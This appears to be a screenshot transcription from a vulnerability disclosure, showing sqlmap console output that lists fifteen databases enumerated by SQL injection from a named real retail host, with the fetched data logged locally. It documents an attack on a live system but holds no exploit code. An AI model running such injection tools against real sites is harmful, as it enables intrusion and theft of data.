 管理员: cmd.exe
[19:59:57] [INFO] resumed: lm_bbs
[19:59:57] [INFO] resumed: lm_bbs_test
[19:59:57] [INFO] resumed: ServerMonitor
[19:59:57] [INFO] resumed: lm_db_test
[19:59:57] [INFO] resumed:
available databases [15]:
[*] BiJia
[*] lm_bbs
[*] lm_bbs_test
[*] lm_db
[*] lm_db_test
[*] lmNet_db
[*] LmShop
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ServerMonitor
[*] tempdb
[19:59:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\shop.lenovomobile.com'
[*] shutting down at 19:59:57
www.wooyun.org